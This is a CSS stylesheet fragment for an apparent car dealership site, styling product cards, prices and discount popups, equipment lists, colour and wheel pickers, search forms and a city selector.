@media (max-width:1023px) {.product-card__info {margin-top:30px}
}
.product-card__info-wrap {-webkit-box-flex:1; -ms-flex:1 1 786px; flex:1 1 786px}
.product-card__title {position:relative; padding-right:50px; display:inline-block; font-size:30px; line-height:36px}
@media (max-width:1365px) {.product-card__title {font-size:24px; line-height:30px}
}
@media (max-width:1023px) {.product-card__title {font-size:24px; line-height:30px}
}
@media (max-width:767px) {.product-card__title {font-size:20px; line-height:26px}
}
.product-card__title svg {position:absolute; top:0; width:16px; height:15px}
.product-card__title .offer__favourite,.product-card__title .offer__compare {padding:0}
.product-card__benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-card__benefits .pcb__item {width:22%}
@media (max-width:767px) {.product-card__benefits .pcb__item {width:46%; margin-bottom:10px}
}
.product-card__benefits .pcb__item_head {font-weight:900; font-size:20px; line-height:24px}
.product-card__benefits .pcb__item_desc {font-weight:normal; font-size:14px; line-height:17px; color:rgba(19,19,19,0.6); margin-top:4px}
.product-card__advantage {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:20px}
.product-card__advantage .pcb__item {width:25%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
@media (max-width:1365px) {.product-card__advantage .pcb__item {width:50%; margin-bottom:10px}
}
@media (max-width:767px) {.product-card__advantage .pcb__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:10px 0 20px 0}
}
.product-card__advantage .pcb__item_head {width:50px; height:50px; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
.product-card__advantage .pcb__item_desc {font-weight:normal; padding-left:20px; font-size:16px; line-height:22px; color:#131313}
@media (max-width:767px) {.product-card__advantage .pcb__item_desc {text-align:center; padding-left:0; padding-top:10px}
}
.product-card__contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:50px; background:#f5f7fa}
@media (max-width:1023px) {.product-card__contacts {margin-bottom:30px}
}
@media (max-width:767px) {.product-card__contacts {display:block}
}
.product-card__contact {margin-right:50px; padding:20px}
@media (max-width:767px) {.product-card__contact {margin-right:0; margin-bottom:15px}
}
.product-card__contact:last-child {margin-right:0; min-width:160px}
.product-card__contact-label {color:#98a9af; font-size:12px; line-height:14px; text-transform:uppercase; margin-bottom:4px}
.product-card__contact-value {font-size:18px; font-weight:700; line-height:22px}
.product-card__contact-value .tel ,.product-card__contact-value .lot_id{color:#cd180a}
.product-card__contact-value .lot_id{margin-right: 15px;}
@media (max-width:767px) {.product-card__contact-value .tel {font-size:16px}
}
.product-card__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; width:100%; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch}
@media (max-width:1365px) {.product-card__buttons {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.product-card__buttons {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.product-card__buttons .button {padding:14px 17px 15px}
@media (max-width:1365px) {.product-card__buttons .button {width:100%; margin-bottom:6px}
}
@media (max-width:767px) {.product-card__buttons .button {margin-right:0; margin-bottom:6px}
}
.product-card__buttons .button:last-child {margin-right:0}
.product-card__buttons .button_red {width:calc(50% - 5px)}
.product-card__price {position:relative; margin:30px 0 20px; margin-bottom:20px}
.product-card__price_inner {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:10px; min-width:300px; margin-bottom:20px}
.product-card__price_current {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; gap:30px}
.product-card__price_additional {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; position:relative}
@media (max-width:1023px) {.product-card__price_additional .credit {-webkit-transform:translateX(70px); -ms-transform:translateX(70px); transform:translateX(70px)}
}
.product-card__price .discount-popup {width:310px; position:absolute; top:100%; display:none; background:#fff; -webkit-box-shadow:0 14px 40px -10px rgba(0,0,0,0.25); box-shadow:0 14px 40px -10px rgba(0,0,0,0.25); border-radius:6px; padding:20px; font-size:14px; line-height:17px; color:#131313}
.product-card__price .discount-popup-line {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 0}
.product-card__price .discount-popup-line span {color:#da291c}
.product-card__price .label {font-size:18px; line-height:22px; padding-right:10px}
.product-card__price .new {font-weight:900; color:#da291c; font-size:30px; line-height:36px}
@media (max-width:767px) {.product-card__price .new {font-size:24px}
}
.product-card__price .new.discount {position:relative; cursor:pointer}
.product-card__price .new.discount::before {content:""; position:absolute; width:6px; height:6px; display:block; right:-12px; bottom:12px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-left:2px solid #da291c; border-bottom:2px solid #da291c}
.product-card__price .new.discount:hover ~ .discount-popup {display:block}
.product-card__price .new.discount + .old {position:static; left:44px; top:-20px; margin-left:0}
@media (max-width:1023px) {.product-card__price .new.discount + .old {position:relative; left:unset; top:unset; margin-left:20px}
}
.product-card__price .new + .old {position:static; left:0; top:-20px; margin-left:0}
@media (max-width:1023px) {.product-card__price .new + .old {position:relative; left:unset; top:unset; margin-left:20px}
}
.product-card__price .old {text-decoration:line-through; font-size:18px; line-height:22px; color:#98a9af; margin-left:20px}
@media (max-width:767px) {.product-card__price .old {font-size:16px}
}
.product-card .price-line {width:250px; height:3px; background-image:-webkit-gradient(linear,left top,right top,from(#aca500),color-stop(#56ac00),color-stop(#098c00),color-stop(#00b65e),to(#0b9) ); background-image:-o-linear-gradient(left,#aca500,#56ac00,#098c00,#00b65e,#0b9 ); background-image:linear-gradient(to right,#aca500,#56ac00,#098c00,#00b65e,#0b9 ); position:absolute; left:-90px; top:50%}
@media (max-width:1023px) {.product-card .price-line {left:0}
}
.product-card .price-line::after,.product-card .price-line::before {content:""; position:absolute; width:5px; height:5px; background-color:#56ac00; border-radius:50%; top:-1px}
.product-card .price-line::after {right:0}
.product-card .price-line::before {left:0}
.product-card .price-line__dot {position:absolute; width:10px; height:10px; border-radius:50%; background-color:#fff; border:1px solid #56ac00; top:-4px}
.product-card .price-line__dot:first-child {left:30px}
.product-card .price-line__dot:last-child {right:30px}
.product-card .price-line__dot_active {left:48%; width:13px; height:13px; top:-5px; background-image:-o-radial-gradient(50% 50% at 50% 50%,#3eda34 0,#098c00 100% ); background-image:radial-gradient(50% 50% at 50% 50%,#3eda34 0,#098c00 100% )}
.product-card .price-line__dot_active::after {content:""; width:19px; height:19px; border-radius:50%; position:absolute; border:1px solid #098c0033; top:-5px; left:-5px}
.product-card .price-line__price-type {left:24%; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; position:absolute; top:6px}
.product-card__features {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-flex:0; -ms-flex:0 0 450px; flex:0 0 450px; margin-bottom:-60px}
@media (max-width:1365px) {.product-card__features {-webkit-box-flex:0; -ms-flex:0 0 370px; flex:0 0 370px}
}
@media (max-width:1023px) {.product-card__features {margin-top:40px; -ms-flex-wrap:nowrap; flex-wrap:nowrap}
}
@media (max-width:767px) {.product-card__features {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
}
.product-card__feature {-webkit-box-flex:1; -ms-flex:1 0 33.3333%; flex:1 0 33.3333%; padding-right:20px; margin-bottom:60px}
@media (max-width:1023px) {.product-card__feature {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto}
}
@media (max-width:767px) {.product-card__feature {-webkit-box-flex:1; -ms-flex:1 1 33.3333%; flex:1 1 33.3333%}
}
.product-card__feature:nth-child(3n) {padding-right:0; -webkit-box-flex:1; -ms-flex:1 1 25%; flex:1 1 25%}
.product-card__feature-image {height:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:15px}
.product-card__feature-image img {height:100%}
.product-card__feature-label {text-transform:uppercase; font-size:12px; color:#98a9af; margin-bottom:2px}
.product-card__feature-value {font-size:18px; font-weight:700}
.product-card .owl-nav {display:none !important}
.product-info {margin-top:50px}
.product-info__tabs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; background-color:#f5f7fa; overflow:hidden}
@media (max-width:767px) {.product-info__tabs {display:block}
}
.product-info__tab {padding:20px 40px; font-size:16px; line-height:19px; border-bottom:2px solid transparent; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; cursor:pointer; border-bottom:2px solid transparent}
@media (max-width:1023px) {.product-info__tab {padding:13px 25px}
}
@media (max-width:767px) {.product-info__tab {text-align:center; border-bottom:2px solid #98a9af}
}
.product-info__tab:hover,.product-info__tab.active {border-bottom:2px solid #da291c}
.product-info__container {padding-top:50px; padding-bottom:50px}
.product-info__wrap {font-size:14px; line-height:17px; display:none}
.product-info__wrap.active {display:block}
.product-info__wrap p {margin-bottom:11px}
.product-info__options {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-info__option {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:16px; padding-bottom:16px; border-bottom:1px solid #f5f7fa; width:100%; min-height:51px}
.product-info__option_wrapper {-ms-flex-preferred-size:40%; flex-basis:40%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
@media (max-width:1365px) {.product-info__option_wrapper {-ms-flex-preferred-size:100%; flex-basis:100%}
}
.product-info__option:nth-last-child(1) {margin-bottom:0}
@media (max-width:767px) {.product-info__option {width:100%}
 .product-info__option:nth-last-child(2) {margin-bottom:16px}
}
.product-info__option-label {color:#98a9af; margin-right:20px}
.product-info__option-value {text-align:right}
.product-info__list .complectation__item {border-bottom:1px solid #f5f7fa; margin-bottom:25px}
.product-info__list .complectation__item_title {font-weight:bold; font-size:20px; line-height:29px; padding-bottom:15px; margin-bottom:10px; padding-left:40px; padding-right:40px; position:relative; cursor:pointer}
@media (max-width:767px) {.product-info__list .complectation__item_title {font-size:18px; margin-bottom:6px}
}
.product-info__list .complectation__item_title::before {content:""; position:absolute; left:0; top:0; width:26px; height:26px; background-position:center; background-repeat:no-repeat; background-size:contain}
.product-info__list .complectation__item_title.aktivnaya-bezopasnost::before {background-image:url(/_assets/img/compl-ico/aktivnaya-bezopasnost.png)}
.product-info__list .complectation__item_title.passivnaya-bezopasnost::before {background-image:url(/_assets/img/compl-ico/passivnaya-bezopasnost.png)}
.product-info__list .complectation__item_title.protivougonnaya-sistema::before {background-image:url(/_assets/img/compl-ico/protivougonnaya-sistema.png)}
.product-info__list .complectation__item_title.pomosh-pri-vozhdenii::before {background-image:url(/_assets/img/compl-ico/pomosh-pri-vozhdenii.png)}
.product-info__list .complectation__item_title.komfort::before {background-image:url(/_assets/img/compl-ico/komfort.png)}
.product-info__list .complectation__item_title.upravlenie-klimatom-i-obogrev::before {background-image:url(/_assets/img/compl-ico/upravlenie-klimatom-i-obogrev.png)}
.product-info__list .complectation__item_title.multimedia-i-navigatciya::before {background-image:url(/_assets/img/compl-ico/multimedia-i-navigatciya.png)}
.product-info__list .complectation__item_title.salon-i-interer::before {background-image:url(/_assets/img/compl-ico/salon-i-interer.png)}
.product-info__list .complectation__item_title.eksterer::before {background-image:url(/_assets/img/compl-ico/eksterer.png)}
.product-info__list .complectation__item_title.osveshenie::before {background-image:url(/_assets/img/compl-ico/osveshenie.png)}
.product-info__list .complectation__item_title.komplektnost::before {background-image:url(/_assets/img/compl-ico/komplektnost.png)}
.product-info__list .complectation__item_title.funktcionalnoe-oborudovanie::before {background-image:url(/_assets/img/compl-ico/funktcionalnoe-oborudovanie.png)}
.product-info__list .complectation__item_title::after {content:""; position:absolute; right:20px; top:0; width:12px; height:12px; border-bottom:3px solid #131313; border-right:3px solid #131313; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); -webkit-transition:border-color 0.2s; -o-transition:border-color 0.2s; transition:border-color 0.2s}
.product-info__list .complectation__item_title.active::after {margin-top:12px; border-color:#da291c; -webkit-transform:rotate(225deg); -ms-transform:rotate(225deg); transform:rotate(225deg)}
.product-info__list .complectation__item_list {display:none; padding-left:0; list-style-type:none; margin:0; -webkit-columns:3; -moz-columns:3; columns:3; margin-bottom:25px}
@media (max-width:1023px) {.product-info__list .complectation__item_list {-webkit-columns:2; -moz-columns:2; columns:2}
}
@media (max-width:767px) {.product-info__list .complectation__item_list {-webkit-columns:1; -moz-columns:1; columns:1; margin-bottom:40px}
}
.product-info__list .complectation__item_list li {margin-bottom:20px; position:relative; padding-left:17px; font-weight:normal; font-size:16px; line-height:19px}
.product-info__list .complectation__item_list li:before {position:absolute; content:""; width:6px; height:6px; border-radius:50%; background-color:#da291c; left:0; top:6px}
.product-info__content {font-size:16px; line-height:28px}
.product-info__content ul {padding-left:0; list-style-type:none}
.product-info__content ul li {margin-bottom:20px; position:relative; padding-left:17px; font-weight:normal; font-size:16px; line-height:19px}
.product-info__content ul li:before {position:absolute; content:""; width:6px; height:6px; border-radius:50%; background-color:#da291c; left:0; top:6px}
.modal-in {padding-top:40px}
.modal-in__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.modal-in__group_rev {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.modal-in__group_vertical {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
.modal-in__group_vertical .modal-in__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
.modal-in__group_vertical .modal-in__item label {font-size:14px; padding:6px 12px}
.modal-in__group_vertical .modal-in__item_colors {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_colors {-webkit-box-pack:space-evenly; -ms-flex-pack:space-evenly; justify-content:space-evenly}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_colors {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
.modal-in__group_vertical .modal-in__item_colors input {display:none}
.modal-in__group_vertical .modal-in__item_colors label {margin:7px 5px; width:28px; height:28px; min-width:28px; border-radius:50%; position:relative; cursor:pointer}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_colors label {margin:7px 16px; width:28px; height:28px; min-width:4%}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_colors label {margin:7px 10px}
}
.modal-in__group_vertical .modal-in__item_colors label::before {content:""; border:1px solid #cd180a; -webkit-box-sizing:border-box; box-sizing:border-box; -webkit-box-shadow:0 0 10px #cd180a; box-shadow:0 0 10px #cd180a; position:absolute; top:-4px; left:-4px; width:34px; height:34px; border-radius:50%; opacity:0}
.modal-in__group_vertical .modal-in__item_colors label.white {background-color:#fafbfb; border:1px solid #cccccc}
.modal-in__group_vertical .modal-in__item_colors label.silver {background-color:#cacecb; border:1px solid #cacecb}
.modal-in__group_vertical .modal-in__item_colors label.beige {background-color:#c49648; border:1px solid #c49648}
.modal-in__group_vertical .modal-in__item_colors label.yellow {background-color:#ffd600; border:1px solid #ffd600}
.modal-in__group_vertical .modal-in__item_colors label.golden {background-color:#dea522; border:1px solid #dea522}
.modal-in__group_vertical .modal-in__item_colors label.orange {background-color:#ff8649; border:1px solid #ff8649}
.modal-in__group_vertical .modal-in__item_colors label.pink {background-color:#ffc0cb; border:1px solid #ffc0cb}
.modal-in__group_vertical .modal-in__item_colors label.red {background-color:#ee1d19; border:1px solid #ee1d19}
.modal-in__group_vertical .modal-in__item_colors label.purple {background-color:#660099; border:1px solid #660099}
.modal-in__group_vertical .modal-in__item_colors label.brown {background-color:#200204; border:1px solid #200204}
.modal-in__group_vertical .modal-in__item_colors label.cyan {background-color:#22a0f8; border:1px solid #22a0f8}
.modal-in__group_vertical .modal-in__item_colors label.blue {background-color:#0000cc; border:1px solid #0000cc}
.modal-in__group_vertical .modal-in__item_colors label.violet {background-color:#4a2197; border:1px solid #4a2197}
.modal-in__group_vertical .modal-in__item_colors label.green {background-color:#007f00; border:1px solid #007f00}
.modal-in__group_vertical .modal-in__item_colors label.gray {background-color:#97948f; border:1px solid #97948f}
.modal-in__group_vertical .modal-in__item_colors label.black {background-color:#040001; border:1px solid #040001}
.modal-in__group_vertical .modal-in__item_colors input[type="radio"]:checked + label::before {opacity:1}
.modal-in__group_vertical .modal-in__item_wheel {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-top:10px}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_wheel {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_wheel {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.modal-in__group_vertical .modal-in__item_wheel label {font-size:15px; line-height:20px; position:relative; padding-left:30px; cursor:pointer}
@media (min-width:768px) and (max-width:991px) {.modal-in__group_vertical .modal-in__item_wheel label:not(:nth-child(2)) {margin-left:30px}
}
.modal-in__group_vertical .modal-in__item_wheel label::after {content:""; position:absolute; left:0; top:4px; border:1px solid #cccccc; width:20px; height:20px; border-radius:50%}
.modal-in__group_vertical .modal-in__item_wheel label::before {content:""; position:absolute; width:16px; height:16px; background-color:#cd180a; left:3px; top:7px; border-radius:50%; opacity:0}
.modal-in__group_vertical .modal-in__item_wheel input {display:none}
.modal-in__group_vertical .modal-in__item_wheel input[type="radio"]:checked + label::before {opacity:1}
.modal-in__item {margin-bottom:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:1023px) {.modal-in__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:12px; margin-bottom:12px; -ms-flex-preferred-size:calc(100% / 3 - (12px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (12px * (3 - 1)) / 3); max-width:calc(100% / 3 - (12px * (3 - 1)) / 3)}
 .modal-in__item:nth-child(4n) {margin-right:12px}
 .modal-in__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.modal-in__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:6px}
 .modal-in__item:nth-child(2n) {margin-right:0}
 .modal-in__item:nth-child(1n) {margin-right:0}
}
.modal-in__item_five {-webkit-box-flex:0; -ms-flex:0 0 calc(20% - 12px); flex:0 0 calc(20% - 12px); max-width:calc(20% - 12px)}
.modal-in__item_four {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 12px); flex:0 0 calc(25% - 12px); max-width:calc(25% - 12px)}
.modal-in__item_tree {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 12px); flex:0 0 calc(33% - 12px); max-width:calc(33% - 12px)}
.modal-in__item_block {display:block; margin-bottom:-12px}
@media (max-width:767px) {.modal-in__item_block {margin-bottom:-8px}
}
.modal-in__item_block .input-checkbox {margin-top:6px; margin-bottom:12px}
@media (max-width:767px) {.modal-in__item_block .input-checkbox {margin-top:8px; margin-bottom:8px}
}
.modal-in__item .jq-selectbox .jq-selectbox__select {padding:0 10px; padding-right:22px}
.modal-in__item .jq-selectbox .jq-selectbox__trigger {width:34px}
.modal-in__item .jq-selectbox .jq-selectbox__trigger-arrow {right:12px}
.modal-in__item .jq-selectbox.dropup .jq-selectbox__dropdown {bottom:100% !important}
.modal-in__item .jq-selectbox.dropdown .jq-selectbox__dropdown {top:100% !important}
.modal-in__item .jq-selectbox li {padding:0 10px}
.modal-in__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.modal-in__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.modal-in__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:2}
.modal-in__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:767px) {.modal-in__col {display:block; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; width:100%; text-align:center; margin-bottom:10px}
}
.modal-in__result {margin-right:30px; font-weight:700}
@media (max-width:767px) {.modal-in__result {margin-right:0; margin-bottom:20px}
}
@media (max-width:767px) {.search__item_four,.form__item_four,.search__item_tree,.form__item_tree,.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
}
.search,.form {padding-top:40px}
.search__group,.form__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.search__group_rev,.form__group_rev {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.search__item,.form__item {margin-bottom:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:1023px) {.search__item,.form__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:12px; margin-bottom:12px; -ms-flex-preferred-size:calc(100% / 3 - (12px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (12px * (3 - 1)) / 3); max-width:calc(100% / 3 - (12px * (3 - 1)) / 3)}
 .search__item:nth-child(4n),.form__item:nth-child(4n) {margin-right:12px}
 .search__item:nth-child(3n),.form__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.search__item,.form__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:6px}
 .search__item:nth-child(2n),.form__item:nth-child(2n) {margin-right:0}
 .search__item:nth-child(1n),.form__item:nth-child(1n) {margin-right:0}
}
.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex:0 0 calc(20% - 12px); flex:0 0 calc(20% - 12px); max-width:calc(20% - 12px)}
.search__item_four,.form__item_four {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 12px); flex:0 0 calc(25% - 12px); max-width:calc(25% - 12px)}
.search__item_tree,.form__item_tree {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 12px); flex:0 0 calc(33% - 12px); max-width:calc(33% - 12px)}
.search__item_block,.form__item_block {display:block; margin-bottom:-12px}
@media (max-width:767px) {.search__item_block,.form__item_block {margin-bottom:-8px}
}
.search__item_block .input-checkbox,.form__item_block .input-checkbox {margin-top:6px; margin-bottom:12px}
@media (max-width:767px) {.search__item_block .input-checkbox,.form__item_block .input-checkbox {margin-top:8px; margin-bottom:8px}
}
.search__item .jq-selectbox .jq-selectbox__select,.form__item .jq-selectbox .jq-selectbox__select {padding:0 10px; padding-right:22px}
.search__item .jq-selectbox .jq-selectbox__trigger,.form__item .jq-selectbox .jq-selectbox__trigger {width:34px}
.search__item .jq-selectbox .jq-selectbox__trigger-arrow,.form__item .jq-selectbox .jq-selectbox__trigger-arrow {right:12px}
.search__item .jq-selectbox.dropup .jq-selectbox__dropdown,.form__item .jq-selectbox.dropup .jq-selectbox__dropdown {bottom:100% !important}
.search__item .jq-selectbox.dropdown .jq-selectbox__dropdown,.form__item .jq-selectbox.dropdown .jq-selectbox__dropdown {top:100% !important}
.search__item .jq-selectbox li,.form__item .jq-selectbox li {padding:0 10px}
.search__divider,.form__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.search__divider:before,.form__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.search__divider span,.form__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:2}
.search__col,.form__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:767px) {.search__col,.form__col {display:block; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; width:100%; text-align:center; margin-bottom:10px}
}
.search__result,.form__result {margin-right:30px; font-weight:700}
@media (max-width:767px) {.search__result,.form__result {margin-right:0; margin-bottom:20px}
}
@media (max-width:767px) {.search__item_four,.form__item_four,.search__item_tree,.form__item_tree,.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
}
.callback {padding-top:40px}
.callback__row {margin-bottom:7px}
.form__row {margin-bottom:7px}
.form__row_right {max-width:400px; width:calc(33% - 12px); margin-right:0; margin-left:auto}
@media (max-width:767px) {.form__row_right {width:100%}
}
.form__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.form__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.form__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:1}
.city-select {-ms-flex-item-align:start; align-self:flex-start; margin-top:2px; cursor:pointer; position:relative; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
@media (max-width:767px) {.city-select {padding-bottom:20px}
}
.city-select-head {line-height:17px; color:#98a9af}
.city-select-city {font-weight:700; font-size:16px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; width:-webkit-max-content; width:-moz-max-content; width:max-content; border-bottom:1px dashed #000; padding-bottom:2px}
.city-select-city:hover {color:#cd180a; border-bottom:1px dashed #cd180a}
.city-select-list {display:none; position:absolute; top:50px; left:0; z-index:9; width:160px; background-color:#fff; border-radius:6px; -webkit-box-shadow:0 10px 20px 1px rgba(0,0,0,0.5); box-shadow:0 10px 20px 1px rgba(0,0,0,0.4)}
.city-select-list a,.city-select-list span {padding:15px 10px; display:block; border-bottom:1px solid #f5f5f5; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.city-select-list a:first-child,.city-select-list span:first-child {border-radius:6px 6px 0 0}
.city-select-list a:last-child,.city-select-list span:last-child {border:none; border-radius:0 0 6px 6px}
.city-select-list a:hover,.city-select-list span:hover {background-color:#f5f5f5}
.city-select-list span {color:#cd180a}
.views {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:50px; margin-bottom:26px}
@media (max-width:1023px) {.views {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.views {margin-top:25px}
}
.views__more {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
